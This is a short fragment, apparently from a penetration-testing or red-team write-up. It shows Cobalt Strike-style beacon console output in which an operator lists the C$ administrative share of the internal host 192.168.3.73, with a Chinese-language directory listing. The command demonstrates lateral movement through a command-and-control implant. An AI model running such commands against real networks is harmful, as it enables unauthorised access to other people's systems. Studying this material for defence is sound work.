 beacon> shell dir \\192.168.3.73\c$
[*] Tasked beacon to run: dir \\192.168.3.73\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\192.168.3.73\c$ 中的卷没有标签。
卷的序列号是 ECF8-96FF
\\192.168.3.73\c$ 的目录
2019/05/26 18:46 <DIR> inetpub
2020/03/21 09:28 <DIR> Program Files
2019/05/26 20:11 <DIR> Program Files (x86)